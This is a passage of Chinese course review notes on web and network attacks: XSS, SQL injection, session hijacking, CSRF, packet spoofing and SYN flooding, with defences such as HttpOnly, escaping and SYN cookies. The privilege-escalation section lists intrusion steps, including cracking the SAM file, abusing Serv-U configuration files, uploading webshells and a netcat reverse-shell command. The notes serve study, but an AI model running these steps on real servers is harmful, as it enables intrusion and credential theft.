
5.2.4.类型
反射型XSS:
非持久性、参数型跨站脚本
恶意脚本附加到URL地址参数中
例如:http://192.168.220.128/dvwa/vulnerabilities/xss_r/?name=<script>
alert(/xss/)</script>

存储型XSS :
- 持久型
- 一般攻击存在留言、评论、博客日志等中
- 恶意脚本被存储在服务端的数据库中
DOM型XSS :
- DOM XSS是基于在js上的
- 不需要与服务端进行交互
- 网站有一个HTML页面采用不安全的方式:document.location、document.URL、 document.URLUnencoded、document.referrer、window.location
5.2.5.防范措施
- HttpOnly属性
HttpOnly是另一个应用给cookie的标志,而且所有现代浏览器都支持它。HttpOnly标志的用途是指示浏览器禁止任何脚本访问cookie内容,这样就可以降低通过JavaScript发起的XSS攻击偷取cookie的风险。
- 安全编码
PHP语言中针对XSS攻击的安全编码函数有htmlentities和htmlspecialchars等,这些函数对特殊字符的安全编码方式如下:小于号(<)转换成<、大于号(>)转换成>、与符号(&)转换成&、双引号(“)转换成"、单引号(’)转换成'。
- 白名单制度
5.3.SQL注入攻击
(定义、类型、注入步骤、提权方法、暴库定义、防范措施)
(会考!但是没有很复杂,==知道基本的sql注入怎么写就好!==)
5.3.1.SQL注入攻击的定义
SQL注入(SQL Injection)就是向网站提交精心构造的SQL查询语句,导致网站将关键数据信息返回
5.3.2.SQL注入攻击的类型
(1) 字符型SQL注入
字符型SQL注入是指SQL注入点的类型为字符串
$query="select * from table where name='".$name. "'" |
(2) 数字型SQL注入
数字型SQL注入是指SQL注入点的类型为数字(如整型)
$query="select* from table where id=$id"; |
(3) 基于错误信息SQL注入
(4) SQL盲注入
为了防止基于错误信息的SQL注入,很多Web应用会将错误信息关闭,也就是通过网页看不到Web应用执行过程中的错误信息了。SQL盲注入就是在没有信息提示的情况实现SQL注入的方法。典型的SQL盲注入一般使用布尔值、时间函数等。
5.3.4.SQL注入攻击的步骤
(1) 注入点的发现(单引号寻找;1=1和1=2的错误提示进行判别)
(2) 数据库的类型(SQL-SERVER有user,db_name()等系统变量)
(3) 猜解表名
(4) 猜解字段名
(5) 猜解内容
(6) 进入管理页面,上传ASP木马(修改后缀名;图片马;一句话木马)
5.3.5.SQL注入攻击的提权方法?????
(1) 最简单的提权方法是如果服务器上有装了pcanywhere服务端,到系统盘的DocumentsandSettings/AI IUsers/Application/Data/Symantec/pcAnywhere/中下载*.cif文件,破解cif文件后,使用pcanywhere连接就完全控制服务器了。
(2) 利用servu来提升权限,servu是一个非常好用的ftp服务器。通过servu提升权限需要servu安装目录可写。首先通过webshell访问servu安装文件夹下的ServUDaemon.ini把他下载下来,然后在本机上安装一个servu把ServUDaemon.ini放到本地安装文件夹下覆盖。
(3) 启动servu添加了一个用户,设置为系统管理员,目录C:\,具有可执行权限然后去servu安装目录里把ServUDaemon.ini更换服务器上的。seru的提权方法很多,比如本地溢出,vbs脚本,输入的asp提权木马等等。
(4) 下载服务器c:\winnt\system32\config下的sam文件,得到后在本地进行破解,等到服务器的管理员的用户名和密码。
(5) 脚本提权。C: \Documents and Settings\AIlUsers[开始]菜单\程序\启动”写入bat,vbs
(6) nc反向连接。如果某个目录有写权限,先上传个nc上去。在服务器上执行:nc -e cmd.exe 你的ip端口。在本地执行:nc -l -p端口。两个端口一样,则会返回远程操作系统的一个shell。
5.3.6.暴库定义
通过一些技术手段或者程序漏洞得到数据库的地址,并将数据非法下载到本地(暴库手段:Google hack、%5c暴库)
物理路径与相对路径
- 物理路径(绝对路径):从根目录开始一直到该目录全程的路径
- 相对路径:相对于其它目录的路径
5.3.7.防范措施
防范措施:
特殊字符转义;
小于号(<)转换成<、大于号(>)转换成>、与符号(&)转换成&、双引号(“)转换成"、单引号(’)转换成'。
输入验证;
过滤参数化方法(数据和代码分离)
5.4.HTTP会话攻击及防御
(预测会话ID、窃取会话ID、控制会话ID、CSRF攻击、防范措施)(看看ppt)
5.4.1.
预测会话ID:预测用户所用的会话ID,可暴力破解
- 对策:采用编程语言内置的会话管理机制
窃取会话ID:窃取用户会话的ID
- 对策:根据不同的窃取方法采取不同的措施:基于XSS攻击的会话ID窃取,可以采用HttpOnly的方法来防范
控制会话ID:包含会话ID固定和会话保持攻击。
- 会话固定:诱骗受害者使用攻击者指定的Session ID,受害者使用攻击者的Session ID登录后就成功建立了一个会话,此时攻击者再拿着这个Session ID就劫持了会话。
- 对策:尽可能的采用非会话采纳的Web环境或对会话采纳方式进行防范
- 会话保持
- 对策:不能让会话ID号长期有效,如采用强制销毁措施或用户登录后更改会话ID号等
- 会话固定:诱骗受害者使用攻击者指定的Session ID,受害者使用攻击者的Session ID登录后就成功建立了一个会话,此时攻击者再拿着这个Session ID就劫持了会话。
CSRF攻击(跨站请求伪造攻击(Cross-Site Request Forgery,CSRF)):
- Grace 使用合法账户登录Web应用系统。
- Web应用系统在验证账户信息后,登录成功,并给Grace 返回一个会话ID = xxx,以表示登陆成功状态信息。
- Grace 在未退出Web应用系统的情况下,访问Evil 所控制的恶意Web网页。
- Evil 在返回的Web网页中嵌入恶意脚本,这段脚本能发起对Web应用系统的HTTP请求。
- 恶意脚本在Grace 的浏览器上执行,发送伪造的HTTP请求到Web应用系统,同时自动捎带会话ID = xxx,请求操作成功。


跨站请求伪造攻击
(Cross-Site Request Forgery,CSRF)
- victim正常访问网站www,获取该网站下的会话ID=xxx
- victim点击attacker构造好的链接,该链接包含了对www的请求,也就是victim用他的会话ID在www执行了attacker指定的任务
防范措施
- 使用POST替代GET
- 检验HTTP refer
- 验证码
- 使用Token
5.4.2.防范措施
(1) 针对预测会话ID号攻击
通常开发者自己实现会话管理机制时,较容易出现会话ID被预测的问题。因此,为防范预测会话ID号攻击,建议采用编程语言内置的会话管理机制,如PHP语言、JAVA语言的会话管理机制等。
(2) 针对窃取会话ID号攻击
需要根据不同的窃取会话ID号方法,采取不同的防范措施,如基于XSS攻击实施的会话ID号窃取攻击,可以采用Http0nly属性的方法来防范。
(3) 针对会话ID固定攻击
支持会话采纳(Session Adoption)的Web环境,存在会话ID号固定的风险比较高。因此,尽可能的采用非会话采纳的Web环境或对会话采纳方式进行防范。
没有搞懂会话采纳是什么,猜测是用户每次登录都生成一个新的会话ID,而不是 固定使用相同的会话ID,这样攻击者的Session ID被受害者登录后,建立会话的 ID就变了
(4) 针对会话保持攻击
主要的防范措施就是不能让会话ID号长期有效,如采用强制销毁措施或用户登录后更改会话ID号等。
(5) 针对CSRF攻击
使用POST替代GET;检验HTTP referer(检查来源);验证码;使用Token;增加参数的不可预测性
6.假消息攻击
重点:全是重点
tcp实验、dns实验
- 包嗅探与欺骗的原理及攻击思路(TCP通信代码及流程、IP欺骗攻击及防范)
- 什么是TCP协议?、TCP协议的工作原理、SYN flooding 攻击原理及步骤、TCP重置攻击原理及步骤、TCP会话劫持攻击原理及步骤
- (关注tcp洪泛攻击的概念,会考概念(也会考步骤、原理))

- DNS攻击(域名结构、查询过程、DNS攻击类型及原理(本地DNS缓存中毒攻击、远程DNS缓存中毒攻击、恶意DNS服务器的回复伪造攻击、DNS重绑定攻击)、防范措施)
- (看看ppt的那个“攻击面概述”那一页,有一个图!)
- 本地DNS缓存中毒攻击、远程DNS缓存中毒攻击、恶意DNS服务器的回复伪造攻击、DNS重绑定攻击(也需要看看ppt!)
6.1.包嗅探与欺骗的原理及攻击思路
(TCP通信代码及流程、IP欺骗攻击及防范)
6.1.1.包嗅探:
数据包嗅探描述了在实时数据流经网络时捕获这些数据的过程。嗅探程序(Sniffer)截获网络中传输的数据,并从中解析出机密信息。
使用原始套接字接收数据包:
创建套接字→捕获所有类型的数据包→启用混杂模式→等待数据包。(局限性:此程序不能跨不同的操作系统移植;设置过滤器并不容易;该程序未探索任何优化以提高性能。)
- pcap library:在内部使用原始套接字,但其API在所有平台上都是标准的。PCAP的实现隐藏了操作系统的细节,允许程序员使用人类可读的布尔表达式指定过滤规则。
6.1.2.数据包欺骗
定义:当数据包中的某些关键信息被伪造时,我们称之为数据包欺骗。许多网络攻击依赖于数据包欺骗。(构造数据包→发包)
使用原始套接字欺骗数据包:
使用setsockopt()在套接字上启用IP_HDRINCL→对于原始套接字编程,目标信息已经包含在提供的IP头中,不需要填写所有字段→套接字类型为rawsocket,系统将按原样发送IP数据包→构造数据包(找到ICMP头的起始点,并将其写入ICMP结构、填写ICMP头字段、将缓冲区类型转换为IP结构、填写lP头字段)(UDP需要包含有效载荷)
6.1.3.嗅探然后欺骗过程(以UDP为例):
使用pcap API捕获感兴趣的数据包→从Captured Package中复制一份→用新消息替换UDP数据字段,并交换源和目标字段→发出欺骗的答复
数据包欺骗:Scapy与C比较(代码)
- Python+Scapy——优点:构造数据包非常简单;缺点:比C代码慢得多
- C程序(使用原始套接字)——优点:快得多;缺点:构造数据包很复杂
- 混合方法:使用scapy构造数据包,使用C稍微修改数据包,然后发送数据包
6.1.4.总结
- 数据包嗅听
- 使用原始套接字
- 使用PCAP API
- 使用原始套接字的数据包欺骗
- 嗅探和欺骗
- Endianness(字节序)
6.2.什么是TCP协议?、TCP协议的工作原理、SYN flooding 攻击原理及步骤、TCP重置攻击原理及步骤、TCP会话劫持攻击原理及步骤
(关注tcp洪泛攻击的概念,会考概念(也会考步骤、原理))
6.2.1.TCP定义
TCP协议:传输控制协议(TCP)是Internet协议套件的核心协议。位于IP层的顶部;传输层。为应用程序提供主机到主机的通信服务。
两个传输层协议
TCP:在应用程序之间提供可靠且有序的通信通道。
UDP:具有较低开销的轻量级协议,可用于不需要可靠性或通信顺序的应用程序
6.2.2.TCP的工作原理
6.2.2.1.TCP客户端程序:
创建socket,指定通信的类型(TCP使用SOCK_STREAM,UDP使用SOCK_DGRAM)→启动TCP连接→发送数据
6.2.2.2.TCP服务器端:
- 步骤1:创建一个套接字。与客户端程序相同。
- 步骤2:绑定到端口号。通过网络与其他人通信的应用程序需要在其主机上注册端口号。当数据包到达时,操作系统根据端口号知道哪个应用程序是接收器。服务器需要告诉操作系统它正在使用哪个端口。这是通过bind()系统调用完成的
- 步骤3:侦听连接。设置套接字后,TCP程序调用listen ()以等待连接。它告诉系统它已准备好接收连接请求。一旦收到连接请求,操作系统将通过三次握手建立连接。已建立的连接放置在队列中,等待应用程序接收它。第二个参数给出了可以存储在队列中的连接数(linux kernel 2.2以后)。
- 步骤4:接收连接请求。建立连接后,应用程序需要“接收”连接才能访问它。accept ()系统调用从队列中提取第一个连接请求,创建一个新套接字,并返回引用该套接字的文件描述符
- 步骤5:发送和接收数据。一旦建立并接受了连接,双方都可以使用这个新的套接字发送和接收数据
(若需要建立多个连接,需使用fork ()系统调用通过复制调用进程来创建新进程。成功时,子进程的进程ID在父进程中返回,在子进程中返回0**)**

6.2.2.3.数据传输
6.2.2.4.tcp三次握手

当服务器接收到初始SYN数据包时,它使用TCB(传输控制块)存储有关连接的信息,这称为半开放连接,因为只确认了客户端-服务器连接。服务器将TCB存储在仅用于半开放连接的队列中。在服务器获得ACK数据包后,它将把这个TCB从队列中取出并存储在另一个地方。如果ACK没有到达,服务器将重新发送SYN+ACK数据包。一段时间后,TCB最终将被丢弃。
6.2.3.==SYN flooding== 攻击原理及步骤
想法:为了填充存储半开放连接的队列,以便没有空间为任何新的半开放连接存储TCB,基本上服务器不能接受任何新的SYN数据包。
实现这一点的步骤:持续向服务器发送大量SYN数据包。这会通过插入TCB记录来消耗队列中的空间。不要完成握手的第三步,因为这将使TCB记录出列。
当向服务器发送SYN数据包时,我们需要使用随机源IP地址;否则攻击可能会被防火墙阻止。服务器发送的SYN+ACK数据包可能会被丢弃,因为伪造的IP地址可能不会分配给任何机器。如果到达现有机器,RST包将被发送,TCB将被平衡。由于第二种选择不太可能发生,TCB记录将大部分保留在队列中,这导致了SYNFlooding攻击。
TCP状态——LISTEN:等待TCP连接;ESTABLISHED:完成三次握手;SYN RECV:半开放式连接
SYN Flood攻击的结果:
使用netstat命令,我们可以 看到在端口23上有大量半开放的连接,带有随机源IP。
使用top命令,我们可以看到 服务器上的CPU使用率不高。服务器处于活动状态,可以正 常执行其他功能,但仅不能接 受telnet连接。
效果就是服务器TCP连接资源耗尽,停止响应正常的TCP连接请求。
对策:SYN cookies
在服务器接收到SYN数据包后,它使用只有服务器知道的密钥从数据包中的信息计算密钥散列(H)。
此哈希(H)作为初始序列号从服务器发送到客户端。H称为SYN cookie。
服务器不会将半开放连接存储在其队列中。
如果客户端是攻击者,H将无法到达攻击者。
如果客户端不是攻击者,则在确认字段中输入H+1。
服务器通过重新计算cookie来检查确认字段中的数字是否有效
SYN Cookie是对TCP服务器端的三次握手做一些修改,专门用来防范SYN Flood攻击的一种手段。它的原理是,在TCP服务器接收到TCP SYN包并返回TCP SYN + ACK包时,不分配一个专门的数据区,而是根据这个SYN包计算出一个cookie值。这个cookie作为将要返回的SYN ACK包的初始序列号。当客户端返回一个ACK包时,根据包头信息计算cookie,与返回的确认序列号(初始序列号 + 1)进行对比,如果相同,则是一个正常连接,然后,分配资源,建立连接

6.2.4.TCP重置攻击原理及步骤
要断开TCP连接,请执行以下操作:A向B发送一个“FIN”数据包;B用“ACK”数据包进行回复;B向a发送一个“FIN”数据包;a回复“ACK”(四次挥手)
